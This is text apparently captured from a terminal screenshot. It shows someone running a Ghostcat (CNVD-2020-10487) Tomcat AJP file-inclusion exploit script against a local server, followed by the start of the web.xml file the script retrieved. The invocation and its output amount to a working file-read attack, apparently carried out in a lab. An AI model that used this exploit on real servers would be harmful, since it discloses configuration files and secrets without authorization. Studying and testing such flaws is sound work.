 Apac...
root...
root...
10:18 下午
EN
root@gsq: ~/桌面
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
└─# python CNVD-2020-10487-Tomcat-Ajp-lfi.py 127.0.0.1 -p 8009 -f WEB-INF/web.xml
Getting resource at ajp13://127.0.0.1:8009/asdf
----------------------------
<?xml version="1.0" encoding="UTF-8"?>
<!--
 Licensed to the Apache Software Foundation (ASF) under one or more
  contributor license agreements.  See the NOTICE file distributed with
  this work for additional information regarding copyright ownership.
  The ASF licenses this file to You under the Apache License, Version 2.0
  (the "License"); you may not use this file except in compliance with
  the License.  You may obtain a copy of the License at
      http://www.apache.org/licenses/LICENSE-2.0
  Unless required by applicable law or agreed to in writing, software
  distributed under the License is distributed on an "AS IS" BASIS,
  WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
  See the License for the specific language governing permissions and
  limitations under the License.
-->
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
  xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
  xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
                      http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
  version="4.0"
  metadata-complete="true">
  <display-name>Welcome to Tomcat</display-name>
  <description>
     Welcome to Tomcat
  </description>